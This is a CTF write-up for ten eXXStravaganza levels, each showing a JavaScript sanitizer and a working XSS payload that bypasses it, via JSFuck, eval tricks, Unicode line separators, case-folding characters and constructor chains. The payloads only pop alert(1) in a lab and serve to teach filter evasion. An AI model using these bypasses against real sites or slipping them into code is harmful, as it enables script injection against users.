CodeInTheDarkCTF 2023 writeups
eXXStravaganza
For the eXXStravaganza series, one must exploit an XSS vulnerability that triggers an “alert(1)” without any user interaction. The challenges in this series all occur in the same way :
- Sanitizer (javascript source code that processes our input).
- Input (text area where we enter the payload )
- Output (frame that shows us the output of the html page)
- MiniBrowser (browser where our html page is rendered)
Level 1

This is the first level , very simple , a warmup
just enter <script>alert(1)</script> as input to trigger the alert
Level 2
Sanitizer :
function sanitize(input) {
// no scripts!
if (input.toLowerCase().includes('script')) {
return 'NO!';
}
return input;
}

In this case we cannot use the <script> tag and there are many ways to bypass it , I used the <img> tag :
<img/src=x onerror=alert(1)>
Level 3
Sanitizer
function sanitize(input) {
// no alert!
if (input.toLowerCase().includes('alert')) {
return 'NO!';
}
return input;
}
In this case we cannot use the word alert , so we can use a base64 encoding and run it with eval() function :
<script> eval(atob("YWxlcnQoMSk=")) </script>
Level 4
Sanitizer :
function sanitize(input) {
// uppercase! how r ya gonna call that alert?
return input.toUpperCase();
}
For this level I used JsFuck , so the payload is :
<script>[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[+!+[]+[!+[]+!+[]+!+[]]]+[+!+[]]+([+[]]+![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[!+[]+!+[]+[+[]]])()</script>
Level 5
Sanitizer :
function sanitize(input) {
// no equals, no parentheses!
return input.replace(/[=(]/g, '');
}
In this case there is a regex that prevents us from using parentheses and equals (=
So I used this payload:
<script> eval.call`${"alert\x281\x29"}`</script>
Here you can find the explanation of call() function and Template Literals
Level 6
Sanitizer :
function sanitize(input) {
// no symbols whatsoever! good luck!
const sanitized = input.replace(/[[|\s+*/<>\\&^:;=`'~!%-]/g, '');
return " \x3Cscript\x3E\nvar name=\"" + sanitized + "\";\ndocument.body.innerText=name;\n \x3C/script\x3E";
}
In this case our input is sanitized by a regex (which removes most of the special characters) and is inserted inside var name=" "

We can use double quotes to escape the string and insert a payload to trigger the alert, there could be more ways to do it but I used a Function() object by calling it with the prototype constructor

"a".constructor.constructor(alert(1)) is like Function(alert(1))
At this point we could use the slash / to comment out the remaining part, but the regex filters the / character and after some research I found a javascript operator called nullish coalescing (??) operator
So the payload becomes:
a".constructor.constructor(alert(1))??"
(Here you can find the explanation of Function() , Object.prototype.constructor and Nullish coalescing operator ?? )
Level 7

Sanitizer :
function sanitize(input) {
// no tags, no comments, no string escapes and no new lines
const sanitized = input.replace(/[</'\r\n]/g, '');
return " \x3Cscript\x3E\n// the input is '" + sanitized + "'\n \x3C/script\x3E";
}
In this case our input is placed in a comment so it is not executed
 After some research, I found a unicode character called Line Separator (U+2028), this character breaks the comment line (the character is not represented by any symbol so it may look like a simple space character )
After some research, I found a unicode character called Line Separator (U+2028), this character breaks the comment line (the character is not represented by any symbol so it may look like a simple space character )
alert(1)
-->
 I don’t know why
I don’t know why --> it works as a comment in this case I did so many tests to “bypass” the second quote '
Level 8

Sanitizer :
function sanitize(input) {
let sanitized = input;
do{
input = sanitized;
// no opening tags
sanitized = input.replace(/<[a-zA-Z]/g, '')
} while (input != sanitized)
sanitized = sanitized.toUpperCase();
do{
input = sanitized;
// no script
sanitized = input.replace(/SCRIPT/g, '')
} while (input != sanitized)
return sanitized.toLowerCase();
}
this script removes all script words and any alphabetic characters (a-z , A-Z) after <
 The interesting part is that the script uses first

The interesting part is that the script uses first toUpperCase() and after toLowerCase(), so we can find unicode lowercase characters that share the same uppercase character, to find them I used a small script in JS :
for (let i = 0; i < 65536; i++) {
let i_start=String.fromCharCode(i)
let i_upper = String.fromCharCode(i).toUpperCase();
let i_lower = i_upper.toLowerCase();
if (i_lower == "i"){ //change "i" to the character you want to test
console.log(i,i_start, i_upper, i_lower);
}
}
With this script I found 2 characters that have the same uppercase character (I,S)
 so I used the
so I used the ı character for the <img> tag.
<ımg/src=x onerror=alert(1)>
Level 9
Sanitizer :
function sanitize(input) {
// no tags, no comments, no string escapes and no new lines
const sanitized = input.replace(/[a-z\\]/gi, '').substring(0,140);
return " \x3Cscript\x3E\n " + sanitized + "\n \x3C/script\x3E";
}

In this level we cannot use a-z characters so we only have special characters and characters from other alphabets, you could use JsFuck but there is a 140 character limit for the payload.
Taking a cue from this repository (which uses the same method as JsFuck but with more characters available) , I created a working payload
〱=''+{}+[][[]]+!![]+![],ᘘ=〱[5],ᘙ=〱[1],ᘚ=〱[25],ᘲ=〱[6],ᘳ=ᘘ+ᘙ+〱[16]+〱[31]+ᘲ+ᘚ+〱[15]+ᘘ+ᘲ+ᘙ+ᘚ,ᘎ=〱[29]+〱[30]+〱[4]+ᘚ+ᘲ+'(1)',[][ᘳ][ᘳ](ᘎ)() // 131 characters
〱= // '[object Object]undefinedtruefalse'
''
+{} // '[object Object]'
+[][[]] // 'undefined'
+!![] // 'true'
+![], // 'false'
//letters that are used more than once defined seperately to shorten payload
ᘘ=〱[5], // 'c' <- "[object Object]undefinedtruefalse"[5]
ᘙ=〱[1], // 'o' <- "[object Object]undefinedtruefalse"[1]
ᘚ=〱[25], // 'r' <- "[object Object]undefinedtruefalse"[25]
ᘲ=〱[6], // 't' <- "[object Object]undefinedtruefalse"[6]
ᘳ= // 'constructor'
ᘘ // 'c'
+ᘙ // 'o'
+〱[16] // 'n'
+〱[31] // 's'
+ᘲ // 't'
+ᘚ // 'r'
+〱[15] // 'u'
+ᘘ // 'c'
+ᘲ // 't'
+ᘙ // 'o'
+ᘚ, // 'r'
ᘎ= // 'alert(1)'
〱[29] // 'a'
+〱[30] // 'l'
+〱[4] // 'e'
+ᘚ // 'r'
+ᘲ // 't'
+'(1)',
[][ᘳ][ᘳ](ᘎ)() // []['constructor']['constructor']('alert(1)')() == Function('alert(1)')
Level 10
Sanitizer :
function sanitize(input) {
// sanitization!
const sanitized = input
.replace(/[<>="&%$#\\/]/g, '')
.split('\n')
.map(row => 'eval(sanitizeAgainAgain(sanitizeAgain("' + row + '")))')
.join('\n');
return ' \x3Cscript>\n' + sanitized + '\n \x3C/script>'
}
var bad = ['<', '>', '&', '%', '$', '#', '[', ']', '|', '{', '}', ';', '\\', '/', ',', '"', '\'', '=', '`', '(', ')'];
function sanitizeAgain(input) {
// more sanitization!
const sanitized = input.split('').filter(c => !bad.includes(c)).join('');
return sanitized;
}
var regex = /[^A-z.\-]/g
function sanitizeAgainAgain(input) {
// even more sanitization!
const sanitized = input.replace(regex, '');
return sanitized;
}
In this layer , we have multiple functions that sanitize the input, but as we can see our input is passed to the eval() function and in all cases 'eval is evil'
Analyzing the source code we notice that a new eval(sanitizeAgain(sanitizeAgain("' + INPUT + '") is generated for each line of input, which means that we can simply enter each part of code separated by a newline.


bad and regex are declared variables and the - character is not filtered out so we can use it to convert regex to NaN : regex--
 We can do the same thing on the length of the
We can do the same thing on the length of the bad array by removing the characters we are interested in (in this case ())

so our final payload will be :
regex--
bad.length--
bad.length--
alert(1)